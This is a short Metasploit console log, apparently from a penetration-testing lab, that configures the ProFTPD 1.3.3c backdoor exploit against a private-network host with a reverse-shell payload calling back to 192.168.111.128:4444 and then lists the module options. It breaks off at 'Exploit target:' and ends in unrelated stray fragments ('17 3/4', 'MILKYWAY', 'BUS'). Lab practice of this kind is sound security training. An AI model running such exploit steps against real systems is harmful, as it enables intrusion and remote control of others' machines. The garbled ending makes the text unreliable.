 msf6 > use 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.111.139
RHOSTS => 192.168.111.139
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 192.168.111.128
LHOST => 192.168.111.128
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,ty
pe:host:port][...]
RHOSTS 192.168.111.139 yes The target host(s), see https://docs.metas
ploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.111.128 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
17 3/4
MILKYWAY
BUS